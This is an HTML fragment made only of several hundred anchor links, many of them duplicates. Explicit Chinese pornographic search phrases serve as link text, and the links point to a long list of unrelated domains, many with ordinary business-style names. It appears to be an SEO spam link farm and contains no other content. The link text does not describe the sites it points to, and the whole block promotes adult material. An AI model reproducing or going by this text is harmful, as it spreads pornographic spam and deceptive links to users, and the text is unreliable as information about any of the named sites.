<a href="http://datutop.com" target="_blank">一级特色aa黄色真人片</a>|
<a href="http://jmhantaihe.com" target="_blank">成人免费午夜视频在线观看</a>|
<a href="http://czjyzdhjx.com" target="_blank">国产粉嫩av一区二区三区</a>|
<a href="http://sczmd.com" target="_blank">色婷婷av一区二区三区影片</a>|
<a href="http://hdctyxgs.com" target="_blank">深深婷婷久久激情五月天</a>|
<a href="http://huayidz123.com" target="_blank">98国产精品午夜免费福利视频</a>|
<a href="http://shitongairlines.com" target="_blank">日韩欧美中文字幕精品在线</a>|
<a href="http://leffeck.net" target="_blank">91尤物视频在线观看视频</a>|
<a href="http://hyhjmb.com" target="_blank">自拍亚洲色图国产欧美综合</a>|
<a href="http://jianzhanyu.com" target="_blank">亚洲熟女一区二区精品成人</a>|
<a href="http://pjjzyp.com" target="_blank">国产亚洲中文在线精品网址</a>|
<a href="http://yousawang.com" target="_blank">91国自产精品一区二区三区</a>|
<a href="http://zchbjh.com" target="_blank">永久免费的av在线网站</a>|
<a href="http://hddgsb.com" target="_blank">欧美新一区二区视频在线看</a>|
<a href="http://jlleather.com" target="_blank">久热久热中文字幕综合激情</a>|
<a href="http://xy0557.com" target="_blank">欧美一区二区三区视频免费看</a>|
<a href="http://geozn.com" target="_blank">国产欧美性成人精品午夜</a>|
<a href="http://nxhaitian.com" target="_blank">91国自产精品一区二区三区</a>|
<a href="http://0710nanke.com" target="_blank">日韩午夜精品一区二区三区电影</a>|
<a href="http://shlwzc.com" target="_blank">国产成十人十综合十亚洲</a>|
<a href="http://vshfive.com" target="_blank">中文字字幕乱码二区三区</a>|
<a href="http://pjjzyp.com" target="_blank">色屁屁影院一区二区三区</a>|
<a href="http://czsgjgs.com" target="_blank">手机看片福利盒子国产亚洲欧美</a>|
<a href="http://suiningrenai.com" target="_blank">国产午夜电影一区二区三区</a>|
<a href="http://smstsh.com" target="_blank">精品亚洲a∨一区二区三区18</a>|
<a href="http://gcwdpw.com" target="_blank">国产一区二区三区四区色噜噜</a>|
<a href="http://bjxstdjd.com" target="_blank">国产爽视频一区二区三区</a>|
<a href="http://xrbcn.com" target="_blank">最好看的中文字幕日韩电影</a>|
<a href="http://weinage.com" target="_blank">最好看的午夜电影大全在线观看</a>|
<a href="http://zjdyxyt.com" target="_blank">可以看污污的在线网站免费</a>|
<a href="http://024gls.com" target="_blank">一区二区三区在线手机视频</a>|
<a href="http://hbjinbaite.com" target="_blank">精品久久亚洲中文字幕</a>|
<a href="http://akkaitian.com" target="_blank">国产性感自拍网站在线观看</a>|
<a href="http://dgtianhe.com" target="_blank">日韩精品成人影院免费观看</a>|
<a href="http://donmooreart.com" target="_blank">中文字幕一区二区三区2018</a>|
<a href="http://452sf.com" target="_blank">不卡的亚洲一区二区三区</a>|
<a href="http://tzbxg.com" target="_blank">日韩三级电影中文字幕在线观看</a>|
<a href="http://czhongzhan.com" target="_blank">中文字幕午夜精品一区二区三区</a>|
<a href="http://sylyxd.com" target="_blank">2012中文字幕高清免费韩国</a>|
<a href="http://mgyxsb.com" target="_blank">日韩av电影在线播放一区二区三区</a>|
<a href="http://sh-ydy.com" target="_blank">久久人妻精品中文字幕一区二区</a>|
<a href="http://xldlsq.com" target="_blank">亚洲av色福利天堂久久</a>|
<a href="http://di-bang.com" target="_blank">91精品国产自产在线观看蜜臀</a>|
<a href="http://sz66zone.com" target="_blank">亚洲成人一区二区精品制服</a>|
<a href="http://nj-winner.com" target="_blank">国产精品一区二区久久久三区</a>|
<a href="http://jhwjc.com" target="_blank">久久人国产亚洲欧美精品成人</a>|
<a href="http://hfwmsy.com" target="_blank">嫩草影院一区二区三区四区</a>|
<a href="http://jmshengyuan.com" target="_blank">欧美激情免费看成人一区</a>|
<a href="http://oversearecruit.com" target="_blank">国产三级视频在线观看二区</a>|
<a href="http://baijuu.com" target="_blank">亚洲熟女少妇a一区二区</a>|
<a href="http://manyouw.com" target="_blank">小泽玛莉亚一区二区三区</a>|
<a href="http://cybj888.com" target="_blank">欧美午夜色视频国产精品</a>|
<a href="http://qjd666.com" target="_blank">黄页网址在线视频免费观看</a>|
<a href="http://boaiman.com" target="_blank">亚洲一区二区三区校园春色</a>|
<a href="http://1dzfp.com" target="_blank">91久久精品国产91久久性色也</a>|
<a href="http://blyycn.com" target="_blank">国产精品久久免费一区二区</a>|
<a href="http://shuiguomeimei.com" target="_blank">欧美综合婷婷欧美综合五月</a>|
<a href="http://528bt.com" target="_blank">亚洲成人精品一区二区中</a>|
<a href="http://5blw.com" target="_blank">国产男女啊啊精品操操我啊啊</a>|
<a href="http://dlchunhe.com" target="_blank">最新国产精品一区二区久久</a>|
<a href="http://jlleather.com" target="_blank">亚洲电影中文字幕一区二区三区</a>|
<a href="http://qhjycj.com" target="_blank">亚洲三级欧美三级日韩三级</a>|
<a href="http://gtggs.com" target="_blank">激情五月五月婷婷色吧网站</a>|
<a href="http://suncitycable.com" target="_blank">亚洲av最新精品一区二区</a>|
<a href="http://zhujinwang.com" target="_blank">亚洲欧美日韩牲夜夜综合久久</a>|
<a href="http://bjghyh.com" target="_blank">久久精品亚洲一区二区三</a>|
<a href="http://ztycjc.com" target="_blank">国产成人亚洲精品另类动态图</a>|
<a href="http://ncjgyy.com" target="_blank">亚洲天堂网一区二区三区四区</a>|
<a href="http://jhxmdz.com" target="_blank">91精品久久久中77777</a>|
<a href="http://wfaolida.com" target="_blank">999久久久久久精品免费视频</a>|
<a href="http://dyshwx.com" target="_blank">国产精品一区二区不卡视频</a>|
<a href="http://iimin.com" target="_blank">一区二区三区高清av在线</a>|
<a href="http://puni-china.com" target="_blank">国产亚洲一区二区三区av</a>|
<a href="http://bgmxjm.com" target="_blank">久久国产欧美一区二区三区免费</a>|
<a href="http://hbaf114.com" target="_blank">亚洲制服一区二区三区懂色</a>|
<a href="http://qhdrg.com" target="_blank">亚洲人成电影在线天堂色</a>|
<a href="http://everland-sling.com" target="_blank">欧美亚洲日本韩国图片区</a>|
<a href="http://sdguoneng.com" target="_blank">国产乱精品一区二区三区</a>|
<a href="http://abcdqq.com" target="_blank">欧美日精品一区二区三区</a>|
<a href="http://zkboai.com" target="_blank">伊人亚洲中文字幕在线观看</a>|
<a href="http://dlslsoft.com" target="_blank">国产亚洲欧美日韩在线三区</a>|
<a href="http://caibodesign.com" target="_blank">久久国产亚洲一区精品露脸</a>|
<a href="http://zmdxdfk.com" target="_blank">成人黄色一级片免费观看</a>|
<a href="http://hnzhisong.com" target="_blank">国产精品一区二区三区午夜嘿嘿嘿</a>|
<a href="http://wuzhiyao.com" target="_blank">国产91熟女高潮一区二区黑寡妇</a>|
<a href="http://dn10000.com" target="_blank">久久精品国产成人一区二区三区</a>|
<a href="http://bainbio.com" target="_blank">麻豆精品国产片在线观看</a>|
<a href="http://zjdyxyt.com" target="_blank">国产噜噜亚洲av一二三区</a>|
<a href="http://0757ford.com" target="_blank">欧美日韩一区二区三区在</a>|
<a href="http://dljiadong.com" target="_blank">99视频在线观看免费视频</a>|
<a href="http://xueyizhileng.com" target="_blank">国产精品视频一区二区噜</a>|
<a href="http://dxjylw.com" target="_blank">亚洲日本中文字幕在线观看</a>|
<a href="http://absr888.com" target="_blank">91尤物视频在线观看视频</a>|
<a href="http://murongshiji.com" target="_blank">欧美风情日韩国产黑白配</a>|
<a href="http://raqiche.com" target="_blank">国产免费人成在线视频有码</a>|
<a href="http://ymcns.com" target="_blank">国产精品久久九九99九九99</a>|
<a href="http://bestbomi.com" target="_blank">日韩免费高清加勒比一区二区</a>|
<a href="http://yixinzhshi.com" target="_blank">国产欧美日韩久久久久久</a>|
<a href="http://ok-158.com" target="_blank">日本成人无矿专区一区二区三区</a>|
<a href="http://chinakuaican.com" target="_blank">av人妻在线一区二区三区</a>|
<a href="http://sysound.com" target="_blank">国内不卡的中文字幕一区</a>|
<a href="http://wxocean.com" target="_blank">国产精品久久九九99九九99</a>|
<a href="http://yyzhzp.com" target="_blank">精品丝袜人妻久久久久久蝌蚪</a>|
<a href="http://snzjsteel.com" target="_blank">亚洲国产综合亚洲综合国产</a>|
<a href="http://zqfjqd.com" target="_blank">日本在中国的工厂有哪些</a>|
<a href="http://wxlcsy.com" target="_blank">国产亚洲精品a在线观看麻豆</a>|
<a href="http://cdxinzhi.com" target="_blank">色婷婷av一区二区三区四区</a>|
<a href="http://qqdmt.com" target="_blank">免费人成视频日本在线看</a>|
<a href="http://fyxcgjg.com" target="_blank">亚洲一区二区三区欧美在线观看</a>|
<a href="http://masajhb.com" target="_blank">人人人妻人人澡人人爽欧美十五区</a>|
<a href="http://yyheisiri.com" target="_blank">精品成人久久一区二区三区</a>|
<a href="http://hehuatouzi.com" target="_blank">精品人妻少妇嫩草av无</a>|
<a href="http://jhxmdz.com" target="_blank">精品日韩一区精品日韩国产</a>|
<a href="http://tszhengxie.com" target="_blank">欧美日韩一二三区免费性片</a>|
<a href="http://njyongzhu.com" target="_blank">亚洲欧美一区二区三区动漫</a>|
<a href="http://60579999.com" target="_blank">欧美精品在欧美一区二区少妇大片</a>|
<a href="http://tjbbyy.com" target="_blank">国内蛋白质粉哪个牌子好</a>|
<a href="http://zysoftchina.com" target="_blank">一区二区三区高清视频一</a>|
<a href="http://shuiwucehua.com" target="_blank">精品在欧美一区二区少妇</a>|
<a href="http://wxhmcare.com" target="_blank">色偷偷一区二区三区四区</a>|
<a href="http://txemasanfelix.com" target="_blank">人妻中文字幕在线一区二区</a>|
<a href="http://hnxrl.com" target="_blank">大香蕉大香蕉之五月婷婷</a>|
<a href="http://dgjxdp.com" target="_blank">国产老熟女精品视频大全</a>|
<a href="http://zishenxueyuan.com" target="_blank">国产女人的高潮国语对白</a>|
<a href="http://dfcjzx.com" target="_blank">春色精品久久一区二区三区四区</a>|
<a href="http://cosbulkf.com" target="_blank">国产欧美成人精品久久久久</a>|
<a href="http://zjgfb.com" target="_blank">国产亚洲欧美一区二区久久</a>|
<a href="http://xzjzgc.com" target="_blank">日韩美亚洲快播电影网一区二区三区</a>|
<a href="http://meixinou.com" target="_blank">久久精品综合亚洲精品鲁鲁</a>|
<a href="http://maitian-up.com" target="_blank">久久精品国产亚洲av不卡网站</a>|
<a href="http://sylzm.com" target="_blank">国内色视频一区二区三区</a>|
<a href="http://xymini.com" target="_blank">国产99久久久国产精品小说</a>|
<a href="http://zhongdunjinwei.com" target="_blank">亚洲国产成人综合久久精品</a>|
<a href="http://fjklty.com" target="_blank">亚洲情色自拍偷拍在线观看</a>|
<a href="http://xye21.com" target="_blank">日本电影在线观看不卡一区二区</a>|
<a href="http://sznewtr.com" target="_blank">国产成人精品视频一区二区三区</a>|
<a href="http://youxianhaiyue.com" target="_blank">人妻少妇精品视频一区97精品</a>|
<a href="http://28card.com" target="_blank">国产在线拍揄自揄视精品不卡</a>|
<a href="http://hzkecheng.com" target="_blank">亚洲国产精品综合第八页</a>|
<a href="http://my-globalcn.com" target="_blank">性色av一区二区三区四区</a>|
<a href="http://qzbckj.com" target="_blank">精产国品一二三产区区大学生</a>|
<a href="http://dzhongbc.com" target="_blank">色综合亚洲精品激情狠狠</a>|
<a href="http://ywzdqc.com" target="_blank">亚洲欧美日韩高清a大片</a>|
<a href="http://7australia.com" target="_blank">五月婷婷在线观看蜜臀av</a>|
<a href="http://zhongtianint.com" target="_blank">欧美日韩精品不卡在线播放</a>|
<a href="http://csdchggs.com" target="_blank">国产精品三级强干电影在线观看</a>|
<a href="http://shuangjian7868.com" target="_blank">欧美精彩视频一区二区三区</a>|
<a href="http://anwatech.com" target="_blank">欧亚日韩在线一区二区三区</a>|
<a href="http://outclassedu.com" target="_blank">色综合欧美日韩高清一区</a>|
<a href="http://anyuefdch.com" target="_blank">日本一区二区不卡电影观看</a>|
<a href="http://0710nanke.com" target="_blank">色哟哟一区三区二区三区</a>|
<a href="http://jszhongyue.com" target="_blank">久久夜色精品国产噜噜亚洲sv</a>|
<a href="http://songlanjixie.com" target="_blank">可爱妹子91在线播放第一页</a>|
<a href="http://shzyk.com" target="_blank">免费在线观看欧美激情一区</a>|
<a href="http://sunhope-zj.com" target="_blank">亚洲欧美日韩一级特黄在线</a>|
<a href="http://youguihua.com" target="_blank">亚洲涩涩涩涩涩涩涩综合</a>|
<a href="http://zkxrzw.com" target="_blank">性感美女在线观看91极品</a>|
<a href="http://shugeladi.com" target="_blank">国产精品日韩一区二区三区免费视频</a>|
<a href="http://jhcbwz.com" target="_blank">波多野吉衣中文字幕一区</a>|
<a href="http://taiweiselect.com" target="_blank">久久亚洲精品国产精品尤物</a>|
<a href="http://cz1934.com" target="_blank">亚洲精品十八禁在线观看</a>|
<a href="http://qiuqikan.com" target="_blank">国产电影一区二区三区av</a>|
<a href="http://jsxtgc.com" target="_blank">久久乐国产精品亚洲综合</a>|
<a href="http://czjyzdhjx.com" target="_blank">日韩的一区二区另类免费</a>|
<a href="http://sz8du.com" target="_blank">欧美成人免费网站一区二区</a>|
<a href="http://jxtezun.com" target="_blank">国产成人一区二区三区影视</a>|
<a href="http://guanqunmoju.com" target="_blank">亚洲一区二区三区四区电影网</a>|
<a href="http://gzsupports.com" target="_blank">久久超级碰碰碰一区二区三区</a>|
<a href="http://chenxiseo.com" target="_blank">免费国产在线观看污网站</a>|
<a href="http://kenaid.com" target="_blank">激情综合网激情五月开心五月</a>|
<a href="http://webzhuji.com" target="_blank">亚洲激情五月婷婷我来也</a>|
<a href="http://zjyangcheng.com" target="_blank">久久免费观看的黄片图片</a>|
<a href="http://kangleyy.com" target="_blank">久久久亚洲精品蜜臀av</a>|
<a href="http://wxlcsy.com" target="_blank">欧美精品成人一区二区在线</a>|
<a href="http://yiwushuma.com" target="_blank">一级特黄大片欧美久久久蜜臀</a>|
<a href="http://hxhuaer.com" target="_blank">久久精品国产亚洲av蜜桃臀</a>|
<a href="http://lzjxswjd.com" target="_blank">国产精品妇女一区二区三区</a>|
<a href="http://zxnrw.com" target="_blank">亚洲综合精品在线第一页</a>|
<a href="http://xingfuqun.com" target="_blank">婷婷激情桃花床戏视频网</a>|
<a href="http://233hj.com" target="_blank">精品日本一区二区三区视频播放</a>|
<a href="http://xmzrsoft.com" target="_blank">丁香婷婷亚洲五月开心中文字幕</a>|
<a href="http://mznhc.com" target="_blank">久久精品国产亚洲av天</a>|
<a href="http://tjtsxl.com" target="_blank">欧美午夜三级缴情性影院</a>|
<a href="http://cdsjygys.com" target="_blank">久久精品国产亚洲亚洲av大全</a>|
<a href="http://tj6dian.com" target="_blank">新版天堂资源中文一区二区</a>|
<a href="http://goshidai.com" target="_blank">久久的精品一区二区三区</a>|
<a href="http://bm-dental.com" target="_blank">欧美一区二区三区在线观看尤物</a>|
<a href="http://cssuda.com" target="_blank">久久国产精品影院18禁</a>|
<a href="http://hebxinda.com" target="_blank">国产91一区二区三区综合</a>|
<a href="http://boyanban.com" target="_blank">98无人区码一码二码三码视频</a>|
<a href="http://qilingdn.com" target="_blank">国产高清学生三级一区二区</a>|
<a href="http://manhattist.com" target="_blank">欧美在线视频观看一区二区</a>|
<a href="http://ycza520.com" target="_blank">五月婷婷丁香色视频免费</a>|
<a href="http://qygsdb.com" target="_blank">亚洲日产av中文字幕一区</a>|
<a href="http://szmlbb.com" target="_blank">国产精品视频一区二区伦理</a>|
<a href="http://zhonggonghb.com" target="_blank">国内一区二区三区中文字幕</a>|
<a href="http://gongtaigongsi.com" target="_blank">亚洲欧美日韩国产综合在线看片</a>|
<a href="http://hljbolaide.com" target="_blank">国产欧美成人福利在线播放</a>|
<a href="http://txemasanfelix.com" target="_blank">一本色道久久综合精品婷婷</a>|
<a href="http://feiros.com" target="_blank">国产亚洲中文在线精品网址</a>|
<a href="http://gzhyhdgs.com" target="_blank">亚洲精品久久区二区三区</a>|
<a href="http://py511.net" target="_blank">欧美大尺度激情添日日摸</a>|
<a href="http://sgljd.com" target="_blank">久草视频在线视频在线视频在线观看</a>|
<a href="http://langchuanjingguan.com" target="_blank">国产精品成久久久久三级蜜桃</a>|
<a href="http://sjpcg.com" target="_blank">国产日韩欧美中文字幕在线看</a>|
<a href="http://jstopsuper.com" target="_blank">婷婷色一区二区中文字幕</a>|
<a href="http://jumaoyaohua.com" target="_blank">欧美精品一区二区三区欧美日韩</a>|
<a href="http://enhonor.com" target="_blank">国产精品夫妇在线激情啪</a>|
<a href="http://haifengdg.com" target="_blank">日韩欧美一区中文字幕在线</a>|
<a href="http://gdzhaoda.com" target="_blank">日韩国产欧美另类精品在线播放</a>|
<a href="http://yanziwt.com" target="_blank">欧美一区二区三区在线观看尤物</a>|
<a href="http://hbpinyuan.com" target="_blank">亚洲国产成人女毛片在线</a>|
<a href="http://wuliangyeguojian.com" target="_blank">中文字幕人妻丝袜成熟乱</a>|
<a href="http://huiyantangchina.com" target="_blank">亚洲国产精品一区二区在线观看</a>|
<a href="http://lyghrcj.com" target="_blank">日韩免费高清加勒比一区二区</a>|
<a href="http://xymini.com" target="_blank">欧美精品日韩一区二区三区</a>|
<a href="http://liuliangtianshi.com" target="_blank">欧美人妖的性行为和生理特征</a>|
<a href="http://zzmgzs.com" target="_blank">中文字幕一区二区三区精品人妻</a>|
<a href="http://cdht98.com" target="_blank">国产欧美日韩欧美日韩欧美</a>|
<a href="http://xykcf.com" target="_blank">五月天色婷婷视频在线观看</a>|
<a href="http://yancangjia.com" target="_blank">久久精品欧美日韩精品;</a>|
<a href="http://fzttw.com" target="_blank">国产成人一区二区免av</a>|
<a href="http://cswlol.com" target="_blank">久久99亚洲精品亚洲国产精品</a>|
<a href="http://qhthhy.com" target="_blank">国内精品视频一区二区三区</a>|
<a href="http://shshangshang.com" target="_blank">97麻豆精品国产专区在线观看</a>|
<a href="http://53cf.com" target="_blank">亚洲欧美日韩国产一区在线</a>|
<a href="http://cbyyc.com" target="_blank">精品国产一区二区三区av新片</a>|
<a href="http://huangpaisoete.com" target="_blank">亚洲97日日操天天干</a>|
<a href="http://fyxcgjg.com" target="_blank">午夜欧美日韩精品久久久久</a>|
<a href="http://cquexam.com" target="_blank">国产精品大片一区二区在线观看</a>|
<a href="http://zzmgzs.com" target="_blank">日本午夜精品视频在线观看</a>|
<a href="http://bjsdkc.com" target="_blank">国产一区二区在线激情欧美</a>|
<a href="http://guidimumen.com" target="_blank">亚洲色图综合一区综合二区</a>|
<a href="http://v-ket.com" target="_blank">69堂最新国产精品视频</a>|
<a href="http://sh-hxjd.com" target="_blank">亚洲色图欧美激情另类重口</a>|
<a href="http://gzrhby.com" target="_blank">亚洲欧美国产精品专区久久</a>|
<a href="http://zgwwscdh.com" target="_blank">精品一区二区三区四区av免费</a>|
<a href="http://hoho888.com" target="_blank">日本欧美在线视频大全</a>|
<a href="http://shsunuo.com" target="_blank">亚洲一区二区三区校园春色</a>|
<a href="http://nchby.com" target="_blank">免费91麻豆精品国产自产在线</a>|
<a href="http://hz9168.com" target="_blank">免费一区二区三区欧美视频</a>|
<a href="http://yulihotel.com" target="_blank">精品免费一区二区在线</a>|
<a href="http://applegogogo.com" target="_blank">欧美日韩视频精品一区二区</a>|
<a href="http://wang-xian.com" target="_blank">日韩精品免费一区二区夜夜</a>|
<a href="http://zywahtz.com" target="_blank">日韩视频精品人妻中文字幕</a>|
<a href="http://htbnsm.com" target="_blank">久久久久亚洲av成人人人网站</a>|
<a href="http://shoujunmuye.com" target="_blank">日本成人无矿专区一区二区三区</a>|
<a href="http://gz0791.com" target="_blank">欧美日韩大陆一区二区三区</a>|
<a href="http://czfag.com" target="_blank">五月激情综合网免费视频</a>|
<a href="http://hzhtechnology.com" target="_blank">日韩精品一区二区三区水蜜桃</a>|
<a href="http://renbenjinshu.com" target="_blank">国产成人影院一区二区三区</a>|
<a href="http://shiyanjs.com" target="_blank">久久精品国产亚洲av天</a>|
<a href="http://zxdposuichui.com" target="_blank">最新国产精品自在线观看</a>|
<a href="http://ottmesh.com" target="_blank">国产精品手机在线观看你懂的</a>|
<a href="http://18dudu.com" target="_blank">欧美日韩大陆一区二区三区</a>|
<a href="http://gz0791.com" target="_blank">国产性色av免费观看在线</a>|
<a href="http://mingyao56.com" target="_blank">中文字幕亚洲一区二区va在线</a>|
<a href="http://wjhongying.com" target="_blank">一道本欧美亚洲男人的天堂</a>|
<a href="http://guojie-sh.com" target="_blank">亚洲人成网站18禁止人</a>|
<a href="http://jy1998.com" target="_blank">亚洲一区二区三区在线电影</a>|
<a href="http://meilinglife.com" target="_blank">国产成人久久精品一区二区三区</a>|
<a href="http://cn-jieyuan.com" target="_blank">欧美日韩老色批在线观看</a>|
<a href="http://clsiwang.com" target="_blank">国产精品视频一区二区噜</a>|
<a href="http://854112.com" target="_blank">精品少妇人妻av免费一区二区</a>|
<a href="http://ydskj.com" target="_blank">欧美熟妇一区二区激情综合</a>|
<a href="http://mlhy2009.com" target="_blank">国产影视精品一区二区三区</a>|
<a href="http://bjpqf.com" target="_blank">色黄久久久久久久久网站</a>|
<a href="http://ttzyx.com" target="_blank">免费人妻视频精品一区二区三区</a>|
<a href="http://jinhaokj.com" target="_blank">最近免费中文字幕高清成人精品</a>|
<a href="http://gdgoldensun.com" target="_blank">国产馆在线精品极品麻豆</a>|
<a href="http://yqnk120.com" target="_blank">亚洲av福利天堂导导航</a>|
<a href="http://jession.com" target="_blank">国产午夜精品一区不卡av</a>|
<a href="http://jmkfjq.com" target="_blank">亚洲天堂av岛国在线看</a>|
<a href="http://lyzlgc.com" target="_blank">熟女少妇视频一区二区三区</a>|
<a href="http://njmoonbay.com" target="_blank">国产成人亚洲精品另类动态图</a>|
<a href="http://xadingtai.com" target="_blank">国产成人精品亚洲精品日日</a>|
<a href="http://5blw.com" target="_blank">尤物精品国产第一福利二区</a>|
<a href="http://whzdhn.com" target="_blank">国产日本欧美中文三级在线资源网</a>|
<a href="http://jxtezun.com" target="_blank">日本午夜精品视频在线观看</a>|
<a href="http://sz66zone.com" target="_blank">国产精品综合av一区二区不卡</a>|
<a href="http://sxxhat.com" target="_blank">欧美国产日韩精品一区二区三区</a>|
<a href="http://chinnzo.com" target="_blank">国产亚洲自拍一区二三区</a>|
<a href="http://chinakuaican.com" target="_blank">久久久久亚洲精品黄色av</a>|
<a href="http://520victoria.com" target="_blank">亚洲综合日韩欧美精品在线</a>|
<a href="http://lybth.com" target="_blank">中文字幕理论片一区二区</a>|
<a href="http://cciad.net" target="_blank">欧美精品成人一区二区在线</a>|
<a href="http://blueriver-wear.com" target="_blank">亚洲精品三区四区成人少</a>|
<a href="http://sanguozhai.com" target="_blank">亚洲综合av一区二区三区不卡</a>|
<a href="http://yuanjin88.com" target="_blank">欧美一级做一级a做片性黄</a>|
<a href="http://sczmd.com" target="_blank">久热在线这里只有精品视频</a>|
<a href="http://cnguangan.com" target="_blank">午夜精品久久久久久澳门</a>|
<a href="http://anlingauto.com" target="_blank">国产一级黄色录像在线播放</a>|
<a href="http://18dudu.com" target="_blank">中文字幕亚洲综合第一页</a>|
<a href="http://youxianhaiyue.com" target="_blank">中文字幕亚洲一区二区在线</a>|
<a href="http://sh-huaqiang.com" target="_blank">98国产精品午夜免费福利视频</a>|
<a href="http://zpkxn.com" target="_blank">亚洲日本韩国欧美在线观看</a>|
<a href="http://panjinhoushengdai.com" target="_blank">2012中文字幕高清免费韩国</a>|
<a href="http://jlxygj.com" target="_blank">欧美日韩国产一区二区三区三州</a>|
<a href="http://dongtaistone.com" target="_blank">熟妇女人妻少妇一区二区</a>|
<a href="http://sanlifoods.com" target="_blank">亚洲国产成人女毛片在线</a>|
<a href="http://hy-changchun.com" target="_blank">色爱av综合网国产午夜精品</a>|
<a href="http://wxtyt.com" target="_blank">国产精品视频一区二区三区四区</a>|
<a href="http://lady1314.com" target="_blank">亚洲中文字幕一区二区三区在线</a>|
<a href="http://zhaoyingjia.com" target="_blank">亚洲一区二区三区欧美激情</a>|
<a href="http://yswxgt.com" target="_blank">欧美成人精品三级在线影院</a>|
<a href="http://dqhg-cc.com" target="_blank">国产av综合av一区二区三区</a>|
<a href="http://hhblg.com" target="_blank">国产女同性女女在线观看</a>|
<a href="http://bttllj.com" target="_blank">亚洲国产成人综合久久精品</a>|
<a href="http://e-yous.com" target="_blank">熟女一区二区三区中文字幕</a>|
<a href="http://xzqbj.com" target="_blank">亚洲欧美日韩激情一区二区</a>|
<a href="http://lqsxjz.com" target="_blank">亚洲区另类春色综合小说</a>|
<a href="http://bathbird.com" target="_blank">亚洲欧美一区二区三区乱</a>|
<a href="http://guozhitang.com" target="_blank">久草视频在线视频在线视频在线观看</a>|
<a href="http://yipinnet.com" target="_blank">国产一级二级三级精品视频</a>|
<a href="http://91petcare.com" target="_blank">亚洲国产精品欧美一区二区</a>|
<a href="http://atschme.com" target="_blank">日韩精品一区二区三区四区五区六</a>|
<a href="http://gdgending.com" target="_blank">绯色精品人妻av一区二区</a>|
<a href="http://cmbchina-mcard.com" target="_blank">国产乱码一区二区三区爽爽爽视频</a>|
<a href="http://mobait.com" target="_blank">欧美成人精品三级在线影院</a>|
<a href="http://aiyarenshi.com" target="_blank">欧美日韩国产精品一区二区久久</a>|
<a href="http://haohong58.com" target="_blank">国产影视精品一区二区三区</a>|
<a href="http://tqsrq.com" target="_blank">黄色av网站在线免费观看</a>|
<a href="http://lzcst.com" target="_blank">在线看日本天堂日韩一区</a>|
<a href="http://goodsgou.com" target="_blank">一级少妇精品内谢久久久久久</a>|
<a href="http://fydhb.com" target="_blank">色老板网站免费精品视频</a>|
<a href="http://smlyxy.com" target="_blank">日本乱码一区二区三区香蕉网</a>|
<a href="http://yaguangchuanmei.com" target="_blank">77777亚洲一区二区三区不卡</a>|
<a href="http://citizsoft.com" target="_blank">久久精品国产欧美日韩亚洲</a>|
<a href="http://shmurong.com" target="_blank">国产精品青草综合久久</a>|
<a href="http://shdanhang.com" target="_blank">一区二区三区在线手机视频</a>|
<a href="http://tuzhongla.com" target="_blank">国产亚洲欧美在线第一页</a>|
<a href="http://shaolinshuhua.com" target="_blank">欧美精品欧美激情免费区</a>|
<a href="http://hongyuyule.com" target="_blank">风韵多水的老熟妇21p</a>|
<a href="http://jsbzyzy.com" target="_blank">韩国激情电影与上司出轨的人妻</a>|
<a href="http://nbaipumei.com" target="_blank">中文字幕不卡一区二区免</a>|
<a href="http://cemnn.com" target="_blank">国产精品欧美日韩亚洲综合</a>|
<a href="http://hangyulvye.com" target="_blank">亚洲国产精品一区二区久久预告片</a>|
<a href="http://sxsunone.com" target="_blank">91老肥熟女九色老女人</a>|
<a href="http://apsmhl.com" target="_blank">一本之道久久一区二区三区</a>|
<a href="http://tqzlsc.com" target="_blank">大香蕉网大香蕉在线免费</a>|
<a href="http://zywahtz.com" target="_blank">亚洲精品人成乱熟女久久久</a>|
<a href="http://qdyinjie.com" target="_blank">尤物福利视频在线免费观看</a>|
<a href="http://dltjgl.com" target="_blank">久久热国产这里只有精品</a>|
<a href="http://yjhtai.com" target="_blank">日韩国产欧美成人综合另类</a>|
<a href="http://hzgyled.com" target="_blank">亚洲av毛片成人精品首页</a>|
<a href="http://zjsdm.com" target="_blank">日韩黄色经典av免费在线观看</a>|
<a href="http://chinakvs.com" target="_blank">亚洲av动漫另类卡通精品</a>|
<a href="http://sylyxd.com" target="_blank">中文字幕丰满人妻日本了</a>|
<a href="http://runda-resource.com" target="_blank">欧美日本日韩一区二区三区</a>|
<a href="http://cytm99.com" target="_blank">欧美日韩亚洲区作品播放网站</a>|
<a href="http://orange-gzhou.com" target="_blank">日韩欧美久久久一区二区三区</a>|
<a href="http://xyhfyl.com" target="_blank">欧美极品一区二区三区久久久</a>|
<a href="http://sh-huaqiang.com" target="_blank">国产精品大片一区二区在线观看</a>|
<a href="http://chnadp.com" target="_blank">精品少妇一区二区三区蜜桃</a>|
<a href="http://hnwjtx.com" target="_blank">国产性感自拍网站在线观看</a>|
<a href="http://jiuyejingliren.com" target="_blank">欧美熟妇一区二区激情综合</a>|
<a href="http://htdq-yz.com" target="_blank">日韩av中文字幕在线观看一区三区</a>|
<a href="http://cciad.net" target="_blank">亚洲高清亚洲欧美一区二区</a>|
<a href="http://hyecc.com" target="_blank">天天躁夜夜躁日日躁婷婷</a>|
<a href="http://jinfengyuandb.com" target="_blank">久久久日韩精品一区二区</a>|
<a href="http://029sxgb.com" target="_blank">日韩最新中文字幕在线观看</a>|
<a href="http://hnqiushui.com" target="_blank">国产欧美日本韩国一区二区三区</a>|
<a href="http://hbebcm.com" target="_blank">97性潮x久久久久久久久久</a>|
<a href="http://yimi35.com" target="_blank">日韩不卡一区二区三区四区五区</a>|
<a href="http://szchhs.com" target="_blank">欧美日韩老色批在线观看</a>|
<a href="http://gzhyhdgs.com" target="_blank">亚洲国产欧美国产综合一区</a>|
<a href="http://5yzq.com" target="_blank">精品一区二区三区乱码中文</a>|
<a href="http://leds-display.com" target="_blank">激情五月六月丁香七月婷婷</a>|
<a href="http://hygmup.com" target="_blank">国产日韩欧美在线观看网站插</a>|
<a href="http://fjsjxzb.com" target="_blank">国产精品免费观看一区二区三区</a>|
<a href="http://hbtedu.com" target="_blank">日韩电影午夜福利在线观看</a>|
<a href="http://weiyoub.com" target="_blank">新中文字幕一区二区三区</a>|
<a href="http://witeden.com" target="_blank">国产盗摄国产盗摄视频在线</a>|
<a href="http://di-bang.com" target="_blank">91国自产精品一区二区三区</a>|
<a href="http://shweijiu.com" target="_blank">欧美一区二区三区高清在线</a>|
<a href="http://ahyjaqpx.com" target="_blank">99久久综合狠狠综合久久软件</a>|
<a href="http://hzpingli.com" target="_blank">国产精品综合av一区二区不卡</a>|
<a href="http://906116.com" target="_blank">日韩欧美精品国产一区二区</a>|
<a href="http://wk-cnc.com" target="_blank">欧美激情精品一区二区三区</a>|
<a href="http://zzcmbj.com" target="_blank">亚洲电影 在线观看 五月婷婷</a>|
